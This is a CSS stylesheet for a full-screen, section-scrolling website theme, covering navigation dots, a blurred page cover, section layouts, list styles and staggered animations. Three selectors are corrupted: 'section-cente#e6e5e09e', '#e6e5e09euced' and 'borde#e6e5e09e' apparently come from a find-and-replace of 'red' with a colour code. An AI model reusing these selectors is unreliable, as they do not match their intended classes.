#fp-nav li .active span,
.fp-slidesNav .active span {
  background: #fff;
  position: absolute;
}

#fp-nav li .active span:after,
.fp-slidesNav .active span:after {
  top: -4px;
  left: -4px;
  bottom: -4px;
  right: -4px;
  border-color: #ffffff;
}

#fp-nav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 8px;
  width: 8px;
  margin: -4px 0 0 -4px;
  border-radius: 100%;
}

#fp-nav ul li a {
  opacity: 0.2;
}

#fp-nav ul li a:hover {
  opacity: 0.6;
}

#fp-nav ul li a.active,
#fp-nav ul li a.active:hover {
  opacity: 1;
}

/* 1.5 . Additional UI */
/* a. Page cover */
.page-cover {
  width: 100%;
  position: fixed;
  height: 120%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: -1;
  overflow: hidden;
}

.page-cover .cover-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*  Page cover background image,color */
  background: url(../img/bg-default.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  z-index: -1;
}

.page-cover .cover-bg-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-cover .cover-bg.bg-color {
  /* Page cover  background mask */
  background-image: none;
  z-index: -1;
}

.page-cover .cover-bg.cover-bg-mask {
  /* background: rgba(0, 0, 0, 0.12); */
  background: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  z-index: 0;
  transition: 2s;
}

.page-cover .bg-blur-0 {
  -webkit-filter: none;
  filter: none;
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-2 {
  -webkit-filter: blur(2px);
  filter: blur(2px);
}

.page-cover .bg-blur-3 {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.page-cover .bg-blur-4 {
  -webkit-filter: blur(4px);
  filter: blur(4px);
}

.page-cover .bg-blur-5 {
  -webkit-filter: blur(5px);
  filter: blur(5px);
}

.page-cover .bg-blur-6 {
  -webkit-filter: blur(6px);
  filter: blur(6px);
}

.page-cover .bg-blur-7 {
  -webkit-filter: blur(7px);
  filter: blur(7px);
}

.page-cover .bg-blur-8 {
  -webkit-filter: blur(8px);
  filter: blur(8px);
}

.page-cover .bg-blur-9 {
  -webkit-filter: blur(9px);
  filter: blur(9px);
}

.page-cover .bg-blur-10 {
  -webkit-filter: blur(10px);
  filter: blur(10px);
}

.page-cover .vegas-timer {
  /* background slide */
  display: none;
}

.page-cover .bg-line {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.1;
  display: none;
}

@media (min-width: 601px) {
  .page-cover .bg-line {
    display: block;
  }
}

.page-cover .bg-line:before {
  content: "";
  position: absolute;
  width: 50%;
  left: 25%;
  top: 0;
  height: 100%;
  border: 1px solid #fff;
  border-top: none;
  border-bottom: none;
}

.page-cover .bg-line:after {
  content: "";
  position: absolute;
  width: 50%;
  left: 50%;
  top: 0;
  height: 100%;
  border-left: 1px solid #fff;
  margin-left: -1px;
}

.page-cover #particles-js {
  /*  particles.js container */
  width: 100%;
  height: 100%;
  background-color: #b61924;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.page-cover .video-container {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}

.page-cover .video-container video {
  height: 724px;
  width: 1287px;
  margin-top: -42px;
  margin-left: 0px;
}

.page-cover .video-container iframe {
  width: 120%;
  height: 120%;
  margin-left: -10%;
  margin-top: -2%;
}

#parallax-cover.page-cover {
  -webkit-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}



/* 4 Pages */
/* 4.1 Default settings .page-main */
.page-main {
  min-height: 100%;
}

.body-page {
  /* background-color: #1d1d1d;
  color: #ffffff; */
  background-color: #e6e5e09e;
}

.body-item {
  /* background-color: #1d1d1d;
  color: #ffffff; */
}

/* 4.2 Default settings .page-fullpage */
.body-page {
  position: relative;
}

.body-page .cursor-ball {
  position: absolute;
  z-index: 0;
  content: "";
  width: 50vw;
  height: 100vh;
  margin-left: -25vw;
  left: 0;
  top: 0;
  /* background: rgba(255, 255, 255, 0.05); */
  transition: 0.05s ease-in-out;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: #e6e5e09e;
}

/* 4.3 Default settings .page-post */
/* 5 Sections */
/* 5.1 Default layout settings */
.section {
  position: relative;
}

.section-cover-half-left {
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
}

@media (min-width: 576px) {
  .section-cover-half-left {
    position: absolute;
    width: 50%;
  }
}

.section-cover-half-left.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

.section-cover-tier {
  position: relative;
  left: 0;
  width: 100%;
  top: -32px;
  min-height: 200px;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
  transition: 0.3s ease-in-out;
}

@media (min-width: 960px) {
  .section-cover-tier {
    top: 0;
    position: fixed;
    width: 33.33%;
    height: 100vh;
    transition-delay: 0.6s;
  }
}

.section-cover-tier.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.section-cover-tier.mask-black-light:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

@media (min-width: 768px) {
  .section.active .section-cover-tier {
    -webkit-transform: none;
    transform: none;
  }
}

.section-cover-full {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background-size: contain !important;
  background-position: center;
}

@media (min-width: 768px) {
  .section-cover-full {
    background-size: cover !important;
  }
}

.section-cover-full.fit {
  background-size: cover !important;
}

.section-cover-full.mask-layer:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
}

.cover-content {
  position: relative;
  height: 100%;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  padding: 64px 16px;
  padding-top: 120px;
  color: #ffffff;
}

@media (min-width: 576px) {
  .cover-content {
    padding-left: 64px;
    padding-bottom: 64px;
    padding-right: 40px;
  }
}

.cover-content p:last-child {
  margin-bottom: 0;
}

.scrolldown {
  position: absolute;
  bottom: 0;
  top: auto;
  right: auto;
  margin-bottom: 32px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  z-index: 2;
  background: transparent;
}

@media (max-width: 768px) {
  .scrolldown {
    display: none;
  }
}

@media (max-height: 408px) {
  .scrolldown {
    display: none;
  }
}

@media (max-width: 1023px) {
  .scrolldown {
    display: none;
  }
}

.scrolldown a {
  margin-left: 0;
  position: relative;
  display: block;
  font-size: 0.75rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  line-height: 1.5;
  padding: 8px 8px;
  transition: 0.3s;
  background: transparent;
  border: none;
  padding-bottom: 2px;
}

.scrolldown a .txt {
  position: relative;
  min-width: 100px;
  text-align: center;
  top: 0;
  color: rgba(255, 255, 255, 0.5);
  transition: 0.3s;
  opacity: 0;
}

.scrolldown a:after {
  position: absolute;
  content: "";
  bottom: -20px;
  left: 50%;
  height: 12px;
  width: 12px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 2px solid white;
  border-top: none;
  border-right: none;
  background: transparent;
  transition: 0.3s;
}

.scrolldown a:before {
  position: absolute;
  content: "";
  bottom: -56px;
  left: 50%;
  height: 48px;
  width: 48px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-left: none;
  border-bottom: none;
  background: transparent;
  transition: 0.3s;
  border-top-right-radius: 8px;
}

.scrolldown a:hover {
  color: #ffffff;
}

.scrolldown a:hover .txt {
  color: white;
}

.scrolldown a:hover:before {
  border-color: #ffffff;
}

.section .scrolldown {
  transition: 0.6s;
  opacity: 0;
  visibility: hidden;
}

.section.active .scrolldown {
  opacity: 1;
  visibility: visible;
}

@media (min-width: 576px) {
  .btns-action {
    margin-left: -2px;
    margin-right: -2px;
  }
}

.btns-action .btn {
  margin-bottom: 8px;
}

@media (min-width: 576px) {
  .btns-action .btn {
    width: auto;
    margin-left: 2px;
    margin-right: 2px;
  }
}

.section {
  position: relative;
  padding-top: 32px;
  padding-bottom: 32px;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
}

@media (max-width: 576px) {
  .section {
    display: block;
  }
}

@media (max-width: 768px) {
  .section {
    overflow: hidden;
  }
}

@media (min-width: 768px) {
  .section {
    padding-top: 120px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (min-width: 960px) {
  .section {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (max-height: 480px) {
  .section {
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (max-height: 480px) {
  .section:after {
    content: "";
    background: rgba(255, 255, 255, 0.1);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    transition: 0.3s;
  }
}

.section.active:after {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

@media (max-width: 768px) {
  .section:nth-child(2n) {
    background: rgba(255, 255, 255, 0.05);
  }
}

.section.section-cente#e6e5e09e {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

@media (min-width: 960px) {
  .section.section-cente#e6e5e09e {
    padding-top: 0;
  }
}

.section.bg-bright {
  color: #1d1d1d;
}

.section.bg-bright .section-title h2 {
  color: #057f3d;
}

.section h4,
.section h5 {
  line-height: 1.6;
}

.section p,
.section ul {
  line-height: 1.6;
}

@media (min-width: 768px) {

  .section p,
  .section ul {
    line-height: 1.75;
  }
}

.section p {
  color: #292628;
}

.section .padding-top {
  padding-top: 32px;
}

@media (min-width: 768px) {
  .section .padding-top {
    padding-top: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-top {
    padding-top: 80px;
  }
}

.section .padding-bottom {
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .section .padding-bottom {
    padding-bottom: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-bottom {
    padding-bottom: 80px;
  }
}

.section .slide {
  width: 100%;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
  position: relative;
}

.section.no-slide-arrows .fp-controlArrow {
  visibility: hidden;
}

.section .section-wrapper {
  width: 100%;
  max-width: 800px;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
}

.section .section-wrapper.largewidth {
  max-width: 1020px;
}

.section .section-wrapper.elevated {
  position: relative;
  z-index: 1;
}

@media (min-width: 768px) {
  .section .section-wrapper .scrollable {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .section .section-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1600px) {
  .section .section-wrapper {
    max-width: 1200px;
  }
}

.section .section-wrapper.v-center {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.section .section-wrapper.v-center .section-content {
  width: 100%;
}

.section .section-wrapper.v-center.h-center {
  justify-content: center;
}

@media (min-width: 960px) {
  .section .section-wrapper.title-absolute {
    position: absolute;
  }
}

.section .section-wrapper.fullwidth {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1600px) {
  .section .section-wrapper.fullwidth {
    max-width: none;
  }
}

.section .section-wrapper.fullwidth.with-margin {
  padding-left: 16px;
  padding-right: 16px;
}

@media (min-width: 768px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 960px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
    padding-top: 130px;
  }
}

.section .align-items-bottom {
  display: flex;
  align-items: flex-end;
}

.section-gallery-item {
  padding-top: 96px;
}

@media (min-width: 768px) {
  .section-gallery-item {
    padding-top: 120px;
  }
}

@media (min-width: 960px) {
  .section-item {
    padding-top: 64px;
    padding-bottom: 64px;
  }
}

.section-item-slider {
  padding-top: 0;
}

.section.bg-level-1 {
  background: #1d1d1d;
}

.section.bg-level-2 {
  background: #0d0d0d;
}

.section-gallery {
  background: #1d1d1d;
}

.fp-scroller {
  display: flex;
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 960px) {
  .fp-auto-height.auto-height-small .section-wrapper.with-margin {
    padding-top: 48px;
    padding-bottom: 48px;
  }
}

@media (min-width: 960px) {
  .fp-auto-height .section-wrapper.with-margin {
    padding-top: 96px;
    padding-bottom: 96px;
  }
}

.fp-scrollable {
  width: 100%;
}

@media (min-width: 960px) {
  .fp-scrollable .section-wrapper.with-margin {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 144px;
    padding-bottom: 96px;
  }
}

@media (max-width: 760px) {
  .demo-section {
    height: auto !important;
  }
}

.section-title {
  max-width: 512px;
  margin: 0 auto;
}

.section-title.title-large {
  max-width: 720px;
}

.section-title .title-bg {
  position: absolute;
  top: 50%;
  left: 50%;
  left: 50vw;
  line-height: 12rem;
  margin-bottom: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1.2);
  transform: translateX(-50%) translateY(-50%) scale(1.2);
  text-transform: uppercase;
  opacity: 0;
  font-weight: bold;
  transition: 0.3s ease-in-out;
  font-size: 4rem;
  letter-spacing: -0.075em;
  z-index: -1;
}

.section-title .title-bg.no-anim {
  opacity: 0.1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section-title .title-bg {
    letter-spacing: 0.2em;
    padding-left: 0.2em;
    font-size: 6rem;
  }
}

@media (min-width: 960px) {
  .section-title .title-bg {
    letter-spacing: 0.0em;
    padding-left: 0.0em;
    font-size: 10rem;
  }
}

@media (min-width: 768px) {
  .section-title .title-abs {
    top: 64px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
    position: absolute;
  }
}

.section.active .title-bg {
  opacity: 0.0;
  transition-delay: 0.3s;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section.active .title-bg {
    opacity: 0.075;
  }
}

@media (min-width: 768px) {
  .section-content.#e6e5e09euced {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}

.section-content.margin-tb {
  margin-top: 64px;
  margin-bottom: 64px;
}

.section-content .title-desc {
  margin-bottom: 2rem;
}

@media (min-width: 768px) {
  .section-content .title-desc {
    margin-bottom: 1rem;
  }
}

.section-content .illustr img {
  width: 100%;
}

.section-content .illustr img.portrait {
  max-height: 66vh;
  width: auto;
}

.section-content .illustr-legend {
  position: relative;
}

.section-content .illustr-legend img,
.section-content .illustr-legend .img {
  width: 50%;
  max-width: 480px;
}

.section-content .illustr-legend .legend {
  text-align: left;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend {
    position: absolute;
    left: 75%;
    width: 25%;
    top: 10%;
  }
}

.section-content .illustr-legend .legend hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content .illustr-legend .legend h4 {
  font-weight: bold;
  font-size: 1.5rem;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend.legend-left {
    left: 0%;
  }
}

.section-content .illustr-legend .legend.text-right hr {
  margin-left: 50%;
}

.section-content .illustr-center {
  position: relative;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.section-content .illustr-center .img,
.section-content .illustr-center img {
  width: 100%;
}

.section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
}

@media (min-width: 576px) {
  .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-content img.logo {
    height: 160px;
  }
}

.section-content hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content h4 {
  display: inline-block;
}

.section-content h4 strong {
  color: #057f3d;
}

.section-content ul {
  padding-left: 24px;
}

.section-content ul li {
  list-style: disc;
}
.ip-big-card ul li{
    text-align: left;
}
.section-content ul.list-primary {
  padding-left: 0;
}

.section-content ul.list-primary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-primary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #057f3d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-secondary {
  padding-left: 0;
}

.section-content ul.list-secondary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-secondary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #3f4b62;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-white {
  padding-left: 0;
}

.section-content ul.list-white>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-white>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #ffffff;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-black {
  padding-left: 0;
}

.section-content ul.list-black>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-black>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #1d1d1d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content h2.border-primary,
.section-content h3.border-primary,
.section-content h4.border-primary,
.section-content h5.border-primary,
.section-content p.border-primary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-primary:before,
.section-content h3.border-primary:before,
.section-content h4.border-primary:before,
.section-content h5.border-primary:before,
.section-content p.border-primary:before {
  position: absolute;
  border-top: 2px solid #057f3d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-secondary,
.section-content h3.border-secondary,
.section-content h4.border-secondary,
.section-content h5.border-secondary,
.section-content p.border-secondary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-secondary:before,
.section-content h3.border-secondary:before,
.section-content h4.border-secondary:before,
.section-content h5.border-secondary:before,
.section-content p.border-secondary:before {
  position: absolute;
  border-top: 2px solid #3f4b62;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-white,
.section-content h3.border-white,
.section-content h4.border-white,
.section-content h5.border-white,
.section-content p.border-white {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-white:before,
.section-content h3.border-white:before,
.section-content h4.border-white:before,
.section-content h5.border-white:before,
.section-content p.border-white:before {
  position: absolute;
  border-top: 2px solid #ffffff;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-black,
.section-content h3.border-black,
.section-content h4.border-black,
.section-content h5.border-black,
.section-content p.border-black {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-black:before,
.section-content h3.border-black:before,
.section-content h4.border-black:before,
.section-content h5.border-black:before,
.section-content p.border-black:before {
  position: absolute;
  border-top: 2px solid #1d1d1d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.row .align-self-end .section-content .title-desc {
  margin-bottom: 0;
}

.row .align-self-end .section-content p:last-child {
  margin-bottom: 0;
}

@media (max-width: 768px) {
  .fp-scrollable {
    height: auto !important;
  }

  .fp-scroller {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .section .anim.translateUp {
    -webkit-transform: translateY(48px);
    transform: translateY(48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateUp,
  .section.section-anim .anim.translateUp {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }

  .section .anim.translateDown {
    -webkit-transform: translateY(-48px);
    transform: translateY(-48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateDown,
  .section.section-anim .anim.translateDown {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }
}

@media (min-width: 960px) {
  #mainpage .section .anim .anim-wrapper {
    overflow: hidden;
    display: block;
  }

  #mainpage .section .anim .anim-1,
  #mainpage .section .anim .anim-2,
  #mainpage .section .anim .anim-3,
  #mainpage .section .anim .anim-4,
  #mainpage .section .anim .anim-5 {
    transition: 0.3s;
    transition-delay: 0s;
    position: relative;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 1;
    text-align: start;
  }

  #mainpage .section .anim .zoomout-1 {
    transition: 0.6s;
    transition-delay: 0s;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0;
  }

  #mainpage .section .anim .anim-list .item {
    opacity: 0;
    -webkit-transform: translateY(16px);
    transform: translateY(16px);
    transition: 0.3s;
  }

  #mainpage .section .anim .fade-2,
  #mainpage .section .anim .fade-3,
  #mainpage .section .anim .fade-4,
  #mainpage .section .anim .fade-1 {
    opacity: 0;
    transition: 0.6s;
    transition-delay: 0s;
  }

  #mainpage .section.active .anim .anim-1,
  #mainpage .section.section-anim .anim .anim-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-2,
  #mainpage .section.section-anim .anim .anim-2 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-3,
  #mainpage .section.section-anim .anim .anim-3 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-4,
  #mainpage .section.section-anim .anim .anim-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }

  #mainpage .section.active .anim .anim-5,
  #mainpage .section.section-anim .anim .anim-5 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item,
  #mainpage .section.section-anim .anim .anim-list .item {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.6s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(1),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(1) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.8s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(2),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(2) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.95s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(3),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(3) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(4),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(4) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.25s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(5),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(5) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.4s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(6),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(6) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.55s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(7),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(7) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.7s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(8),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(8) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.85s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(9),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(9) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(10),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(10) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.15s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(11),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(11) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.3s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(12),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(12) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.45s;
  }

  #mainpage .section.active .anim .zoomout-1,
  #mainpage .section.section-anim .anim .zoomout-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .fade-1,
  #mainpage .section.section-anim .anim .fade-1 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
  }

  #mainpage .section.active .anim .fade-2,
  #mainpage .section.section-anim .anim .fade-2 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
  }

  #mainpage .section.active .anim .fade-3,
  #mainpage .section.section-anim .anim .fade-3 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
  }

  #mainpage .section.active .anim .fade-4,
  #mainpage .section.section-anim .anim .fade-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }
}

@media (min-width: 768px) {
  .section .section-aside.aside-bottom {
    position: absolute;
    bottom: 80px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-bottom .a-wrapper {
  width: 100%;
}

.section .section-aside.small-relative,
.section .section-aside.small-relative.aside-bottom {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: 0;
  width: 100%;
  margin-top: 16px;
  padding-right: 0;
  align-items: flex-start;
  justify-content: flex-start;
}

@media (min-width: 960px) {

  .section .section-aside.small-relative,
  .section .section-aside.small-relative.aside-bottom {
    position: absolute;
    bottom: -126px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

@media (max-width: 1023px) {
  .section .section-aside.gallery-nav {
    display: none;
  }
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

@media (min-width: 768px) {
  .section .section-aside.aside-top {
    position: absolute;
    top: 120px;
    left: 0;
    padding-left: 64px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-top .a-wrapper {
  width: 100%;
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

/* 5.2 Home section layout */
.section-home {
min-height: 640px;
  min-height: 60vh;
}

.section-home .section-wrapper {
  width: 100%;
  text-align: center;
}

.section-home .section-wrapper.twoside {
  text-align: left;
  max-width: 1020px;
}

@media (min-width: 1600px) {
  .section-home .section-wrapper.twoside {
    max-width: 1200px;
  }
}

.section-home .section-wrapper .fit-screen-sm {
  min-height: 512px;
}

@media (min-width: 768px) {
  .section-home .section-wrapper .fit-screen-sm {
    min-height: auto;
  }
}

.section-home .section-wrapper.padding-top {
  padding-top: 160px;
}

.section-home .home-title {
  font-size: 3rem;
}

@media (min-width: 768px) {
  .section-home .home-title {
    font-size: 5rem;
  }
}

.section-home .home-title.decor {
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  position: relative;
}

.section-home .home-title.decor:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 320px;
  width: 100%;
  height: 1px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.section-home .section-content .borde#e6e5e09e {
  border-bottom: 2px solid currentColor;
}

.section-home .section-content .title-desc {
  margin-top: 50px;
  /*background-color: #cccdcf;*/
  background-color: #e4e4e4;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.section-home .section-content .illustr img {
  width: 100%;
}

.section-home .section-content .illustr img.portrait {
  max-height: 400px;
  width: auto;
}

@media (min-width: 768px) {
  .section-home .section-content .illustr img.portrait {
    max-height: 66vh;
    width: auto;
  }
}

.section-home .section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
  max-width: 100%;
  width: auto;
}

@media (min-width: 576px) {
  .section-home .section-content img.logo {
    height: 128px;
